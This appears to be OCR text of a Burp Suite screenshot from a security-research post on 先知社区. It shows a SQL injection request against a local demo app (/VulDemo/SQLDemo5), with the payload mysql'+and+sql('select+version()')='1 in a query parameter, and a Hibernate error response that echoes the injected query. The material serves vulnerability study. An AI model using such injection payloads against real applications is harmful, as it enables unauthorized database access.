 Request
Pretty Raw Hex \n
1 GET /VulDemo/SQLDemo5?name=
mysql'+and+sql('select+version()')='1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 5954
3 Date: Sun, 21 Jul 2024 02:12:02 GMT
4
5 <pre>
jakarta.persistence.PersistenceException: Converting `org.hibernate.exception.SQLGrammarException` to JPA
`PersistenceException` : JDBC exception executing SQL [select u1_0.table_name,u1_0.table_schema from tables
u1_0 where u1_0.table_schema='mysql' and select version()='1']
6 at org.hibernate.internal.ExceptionConverterImpl.convert(ExceptionConverterImpl.java:165)
7 at org.hibernate.query.spi.AbstractSelectionQuery.list(AbstractSelectionQuery.java:374)
8 at org.hibernate.query.sqm.internal.QuerySqmImpl.list(QuerySqmImpl.java:985)
INSPECTOR
先知社区